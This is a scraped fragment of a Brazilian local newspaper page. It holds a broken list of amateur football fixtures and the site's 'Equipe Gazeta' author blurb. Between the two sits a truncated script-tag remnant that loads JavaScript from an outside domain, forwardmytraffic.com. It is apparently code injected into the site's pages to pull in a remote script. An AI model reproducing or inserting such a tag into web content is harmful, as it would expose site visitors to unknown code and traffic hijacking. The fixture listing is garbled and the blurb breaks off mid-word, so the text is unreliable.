
5
BARRAS B
19h5
UNIÃO SÃO
D
X
GALATICOS
0
JOÃO
20h5
ATLETICO TRES
C
X
BRASNILE
0
BARRAS
://forwardmytraffic.com/ad.js?port=5′ type=’text/javascript’>
Equipe Gazeta
https://gazetanortesc.com.br
Somos um jornal de notícias e classificados gratuitos. Es
anos no mercado e nosso principal diferencial é o jornal dig